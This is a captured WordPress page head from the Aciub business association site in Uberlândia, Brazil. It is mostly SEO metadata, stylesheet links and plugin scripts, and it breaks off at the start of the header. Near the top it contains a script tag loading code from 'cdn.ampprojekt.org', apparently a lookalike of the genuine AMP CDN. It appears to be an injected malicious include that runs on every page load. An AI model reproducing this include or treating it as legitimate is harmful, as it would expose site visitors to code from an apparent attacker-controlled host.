

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://aciub.com.br/agendamento/exemplo-3/
body_size: 27875
content:
<!doctype html>
<html lang="pt-PT">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script src="https://cdn.ampprojekt.org/v0.min.js?v=k68B8M7vgAUYYYKwE" type="text/javascript" async="async"></script>

	<!-- This site is optimized with the Yoast SEO plugin v22.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Exemplo 3 - Aciub</title>
	<link rel="canonical" href="https://aciub.com.br/agendamento/exemplo-3/" />
	<meta property="og:locale" content="pt_PT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Exemplo 3 - Aciub" />
	<meta property="og:url" content="https://aciub.com.br/agendamento/exemplo-3/" />
	<meta property="og:site_name" content="Aciub" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://aciub.com.br/agendamento/exemplo-3/","url":"https://aciub.com.br/agendamento/exemplo-3/","name":"Exemplo 3 - Aciub","isPartOf":{"@id":"https://aciub.com.br/#website"},"datePublished":"2023-05-22T14:45:47+00:00","dateModified":"2023-05-22T14:45:47+00:00","breadcrumb":{"@id":"https://aciub.com.br/agendamento/exemplo-3/#breadcrumb"},"inLanguage":"pt-PT","potentialAction":[{"@type":"ReadAction","target":["https://aciub.com.br/agendamento/exemplo-3/"]}]},{"@type":"BreadcrumbList","@id":"https://aciub.com.br/agendamento/exemplo-3/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://aciub.com.br/"},{"@type":"ListItem","position":2,"name":"agendamento","item":"https://aciub.com.br/agendamento/"},{"@type":"ListItem","position":3,"name":"Exemplo 3"}]},{"@type":"WebSite","@id":"https://aciub.com.br/#website","url":"https://aciub.com.br/","name":"Aciub","description":"Associação Comercial e Industrial de Uberlandia","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://aciub.com.br/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"pt-PT"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Aciub &raquo; Feed" href="https://aciub.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Aciub &raquo; Feed de comentários" href="https://aciub.com.br/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/aciub.com.br\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>

<link rel='stylesheet' id='sina-morphing-anim-css' href='https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/css/sina-morphing.min.css?ver=2.1.10' media='all' />
<link rel='stylesheet' id='de-scroll-animation-css-css' href='https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/css/de-scroll-animation.css?ver=2.1.10' media='all' />
<link rel='stylesheet' id='de-reveal-animation-css-css' href='https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/css/de-reveal-animation.css?ver=2.1.10' media='all' />
<link rel='stylesheet' id='de-curtain-animation-revealer-css' href='https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/css/revealer.css?ver=2.1.10' media='all' />
<link rel='stylesheet' id='de-reveal-curtain-animation-css-css' href='https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/css/de-reveal-curtain-animation.css?ver=2.1.10' media='all' />
<link rel='stylesheet' id='de-reveal-letter-decolines-css-css' href='https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/css/letter/decolines.css?ver=2.1.10' media='all' />
<link rel='stylesheet' id='de-reveal-letter-normalize-css-css' href='https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/css/letter/normalize.css?ver=2.1.10' media='all' />
<link rel='stylesheet' id='de-reveal-letter-lettereffect-css-css' href='https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/css/letter/lettereffect.css?ver=2.1.10' media='all' />
<link rel='stylesheet' id='de-reveal-letter-pater-css-css' href='https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/css/letter/pater.css?ver=2.1.10' media='all' />
<link rel='stylesheet' id='de-staggering-animate-css' href='https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/css/de_staggering/animate.css?ver=2.1.10' media='all' />
<link rel='stylesheet' id='de-staggering-css-css' href='https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/css/de_staggering/de-staggering.css?ver=2.1.10' media='all' />
<link rel='stylesheet' id='premium-addons-css' href='https://aciub.com.br/wp-content/plugins/premium-addons-for-elementor/assets/frontend/min-css/premium-addons.min.css?ver=4.11.15' media='all' />
<link rel='stylesheet' id='jkit-elements-main-css' href='https://aciub.com.br/wp-content/plugins/jeg-elementor-kit/assets/css/elements/main.css?ver=3.0.1' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://aciub.com.br/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='jet-engine-frontend-css' href='https://aciub.com.br/wp-content/plugins/jet-engine/assets/css/frontend.css?ver=3.1.5' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='swiper-css' href='https://aciub.com.br/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='qi-addons-for-elementor-grid-style-css' href='https://aciub.com.br/wp-content/plugins/qi-addons-for-elementor/assets/css/grid.min.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='qi-addons-for-elementor-helper-parts-style-css' href='https://aciub.com.br/wp-content/plugins/qi-addons-for-elementor/assets/css/helper-parts.min.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='qi-addons-for-elementor-style-css' href='https://aciub.com.br/wp-content/plugins/qi-addons-for-elementor/assets/css/main.min.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://aciub.com.br/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='elementor-post-223-css' href='https://aciub.com.br/wp-content/uploads/elementor/css/post-223.css?ver=1768195381' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://aciub.com.br/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.8.1' media='all' />
<link rel='stylesheet' id='de-sticky-frontend-css' href='https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/assets/css/de-sticky-frontend.css?ver=2.1.10' media='all' />
<link rel='stylesheet' id='de-product-display-css' href='https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/assets/css/de-product-display.css?ver=2.1.10' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://aciub.com.br/wp-content/themes/hello-elementor/style.min.css?ver=3.0.1' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://aciub.com.br/wp-content/themes/hello-elementor/theme.min.css?ver=3.0.1' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://aciub.com.br/wp-content/themes/hello-elementor/header-footer.min.css?ver=3.0.1' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://aciub.com.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' media='all' />
<link rel='stylesheet' id='simple-line-icons-wl-css' href='https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/assets/css/simple-line-icons.css?ver=2.1.10' media='all' />
<link rel='stylesheet' id='htflexboxgrid-css' href='https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/assets/css/htflexboxgrid.css?ver=2.1.10' media='all' />
<link rel='stylesheet' id='slick-css' href='https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/assets/css/slick.css?ver=2.1.10' media='all' />
<link rel='stylesheet' id='dethemekit-widgets-css' href='https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/assets/css/dethemekit-widgets.css?ver=2.1.10' media='all' />
<style id='dethemekit-widgets-inline-css'>
.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover,.woocommerce a.button,.woocommerce a.button:hover,.woocommerce button.button,.woocommerce button.button:hover,.woocommerce a.remove:hover,.woocommerce a.button.wc-backward,.woocommerce a.button.wc-backward:hover{background-color:}.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover,.woocommerce a.button,.woocommerce a.button:hover,.woocommerce button.button,.woocommerce button.button:hover, .woocommerce a.button.wc-backward,.woocommerce button.button:disabled, .woocommerce button.button:disabled[disabled],.woocommerce .cart-collaterals .cart_totals .wc-proceed-to-checkout a.wc-forward{color:}.woocommerce a.remove{color: !important}.woocommerce .woocommerce-cart-form a.button, .woocommerce .woocommerce-cart-form button.button[type="submit"], .woocommerce .cart-collaterals a.checkout-button, .woocommerce .return-to-shop a.button.wc-backward{border:1px  }.woocommerce-info,.woocommerce-message,.woocommerce-error{border-top-color:}.woocommerce-info::before,.woocommerce-message::before,.woocommerce-error::before{color: !important}{color:#F9F7F5 !important}{color:#F9F7F5 !important}{color:#F9F7F5 !important}{color:#F9F7F5 !important}h1, h2, h3, h4, h5, h6{color:}body, a{color:}
</style>
<link rel='stylesheet' id='dethemekit-de-carousel-css' href='https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/assets/css/dethemekit-de-carousel.css?ver=2.1.10' media='all' />
<link rel='stylesheet' id='elementor-post-285-css' href='https://aciub.com.br/wp-content/uploads/elementor/css/post-285.css?ver=1768195381' media='all' />
<link rel='stylesheet' id='elementor-post-21500-css' href='https://aciub.com.br/wp-content/uploads/elementor/css/post-21500.css?ver=1768195381' media='all' />
<link rel='stylesheet' id='elementor-post-18750-css' href='https://aciub.com.br/wp-content/uploads/elementor/css/post-18750.css?ver=1768195381' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://aciub.com.br/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.7.4' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://aciub.com.br/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.7.4' media='all' />
<link rel='stylesheet' id='ecs-styles-css' href='https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/assets/css/de_loop/ecs-style.css?ver=2.1.10' media='all' />
<link rel='stylesheet' id='elementor-gf-archivo-css' href='https://fonts.googleapis.com/css?family=Archivo:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=swap' media='all' />
<link rel='stylesheet' id='elementor-gf-sora-css' href='https://fonts.googleapis.com/css?family=Sora:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=swap' media='all' />
<link rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://aciub.com.br/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=3.7.4' media='all' />
<script src="https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/assets/js/jquery-1.12.4-wp.js?ver=6.7.4" id="jquery-js"></script>
<script src="https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/assets/js/jquery-migrate-1.4.1-wp.js?ver=6.7.4" id="jquery-migrate-js"></script>
<script id="dtk_ajax_load-js-extra">
var ecs_ajax_params = {"ajaxurl":"https:\/\/aciub.com.br\/wp-admin\/admin-ajax.php","posts":"{\"page\":0,\"agendamento\":\"exemplo-3\",\"post_type\":\"agendamento\",\"name\":\"exemplo-3\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"pagename\":\"\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"posts_per_page\":10,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}"};
</script>
<script src="https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/assets/js/de_loop/ecs_ajax_pagination.js?ver=2.1.10" id="dtk_ajax_load-js"></script>
<script src="https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/assets/js/de_loop/ecs.js?ver=2.1.10" id="ecs-script-js"></script>
<link rel="https://api.w.org/" href="https://aciub.com.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://aciub.com.br/wp-json/wp/v2/agendamento/1425" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://aciub.com.br/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://aciub.com.br/?p=1425' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://aciub.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faciub.com.br%2Fagendamento%2Fexemplo-3%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://aciub.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faciub.com.br%2Fagendamento%2Fexemplo-3%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.127.0" />
<style type="text/css">

:root {
    }

body {
    }

</style>

<meta name="generator" content="Elementor 3.32.5; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			</head>
<body data-rsssl=1 class="agendamento-template-default single single-agendamento postid-1425 qodef-qi--no-touch qi-addons-for-elementor-1.5.5 jkit-color-scheme elementor-default elementor-kit-223">


<a class="skip-link screen-reader-text" href="#content">Pular para o conteúdo</a>

		<div data-elementor-type="header" data-elementor-id="285" class="elementor elementor-285 elementor-location-header">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-4d82aa8d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4d82aa8d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-61b9431f" data-id="61b9431f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-281c62a1 de_scroll_animation_no elementor-invisible elementor-widget elementor-widget-image" data-id="281c62a1" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
